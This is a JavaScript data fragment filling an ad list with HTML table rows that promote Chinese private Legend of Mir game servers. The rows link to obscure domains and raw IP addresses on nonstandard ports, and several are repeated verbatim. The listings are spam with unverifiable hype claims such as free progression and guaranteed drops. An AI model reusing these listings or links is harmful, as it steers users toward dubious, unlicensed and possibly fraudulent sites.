adlistData[238] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[239] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.7isp6.cn:50003/shdg' rel='nofollow' target='_blank'>大哥超变Ｘ光速刀メぃメぃメぃメぃメ</a></td><td>２０２６▲０充爽服メぃメぃメぃメぃ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费沙捐顶赞</td><td>时间得一切→撸怪=终极.打怪=大哥.白=充值<font color='red'>-推荐</font></td><td>一秒╋９９９９</td><td><a href='http://www.7isp6.cn:50003/shdg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[240] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[241] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color='red'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[242] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='red'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[243] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='red'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[244] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[245] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[246] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='red'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[247] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[248] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='red'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[249] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[250] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[251] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[252] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[253] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[254] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[255] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[256] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[257] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xiaoniu.r283eo.top:6633/' rel='nofollow' target='_blank'>(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color='red'>-推荐</font></td><td>█复古神器メ单职业█</td><td><a href='http://xiaoniu.r283eo.top:6633/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[258] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[259] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[260] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[261] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[262] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[263] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[264] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[265] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[266] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[267] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://jwc.fywrypo.top:7162' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='red'>-推荐</font></td><td>８０后回忆</td><td><a href='http://jwc.fywrypo.top:7162'  target='_blank'>点击查看</a></td></tr>`;
adlistData[268] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5ku8vn.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.5ku8vn.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[269] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309' rel='nofollow' target='_blank'>【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='red'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309'  target='_blank'>点击查看</a></td></tr>`;
adlistData[270] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[271] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>▇吞天小极品</a></td><td>新版██首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[272] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.uyn4ko0e.xyz:22968/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='red'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.uyn4ko0e.xyz:22968/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[273] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121' rel='nofollow' target='_blank'>【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color='red'>-推荐</font></td><td>送你一匹马</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[274] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='red'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[275] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='red'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[276] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[277] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color='red'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[278] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='red'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[279] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[280] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.26lo.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='red'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.26lo.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[281] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117' rel='nofollow' target='_blank'>全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[282] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ben04.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='red'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.ben04.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[283] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='red'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[284] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[285] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca204.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='red'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.ca204.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[286] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123' rel='nofollow' target='_blank'>ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color='red'>-推荐</font></td><td>首战◆高沙奖</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[287] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://smdl.w0od.top:1122/' rel='nofollow' target='_blank'>开局送▊▊背包神器</a></td><td>梁大爷带你畅玩神秘▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送礼包】</td><td>▇▇神器迷失专属沉默单职业冰雪火龙复古神技▇▇<font color='red'>-推荐</font></td><td>超级好玩</td><td><a href='http://smdl.w0od.top:1122/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[288] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.7.141.86:96' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='red'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:96'  target='_blank'>点击查看</a></td></tr>`;
adlistData[289] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='red'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[290] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='red'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[291] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='red'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.180:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[292] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.28bi.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.28bi.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[293] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█微变★首战区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[294] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[295] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='red'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
